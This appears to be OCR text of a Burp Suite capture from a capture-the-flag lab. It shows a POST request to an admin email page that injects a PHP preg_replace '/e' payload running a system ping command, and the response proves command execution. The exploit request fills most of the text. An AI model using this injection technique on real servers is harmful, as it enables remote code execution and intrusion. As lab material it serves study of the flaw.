 Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 182
10 Origin: http://www.securewebinc.jet
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=s5s89rdaum9kljnceqv7ueolb5
14 Upgrade-Insecure-Requests: 1
15
16 swearwords%5B%2Fs0b3k_payload%2Fe%5D=system('ping%20-c1%2010.10.14.10')&to=
s0bek%40mailtest.com&subject=s0b3k_payload&message=
%3Cp%3Es0b3k_payload%3Cbr%3E%3C%2Fp%3E&_wysihtml5_mode=1
Response
Pretty Raw Hex Render \n
</b>
s0bek@mailtest.com
</p>
50 <p>
<b>
Subject:
</b>
s0b3k_payload
</p>
51 <p>
<b>
Message
</b>
</p>
52 <hr>
53 <p>
54 PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
55 64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=77.9 ms
56
57 --- 10.10.14.10 ping statistics ---
58 1 packets transmitted, 1 received, 0% packet loss, time 0ms
59 rtt min/avg/max/mdev = 77.963/77.963/77.963/0.000 ms
60 <p>
rtt min/avg/max/mdev = 77.963/77.963/77.963/0.000 ms<br>
</p>
</p>
61 </div>
62 <a href="dashboard.php">
<button type="submit" class="btn btn-primary btn-block btn-flat">
Send
</button>
</a>
63
64 </div>
65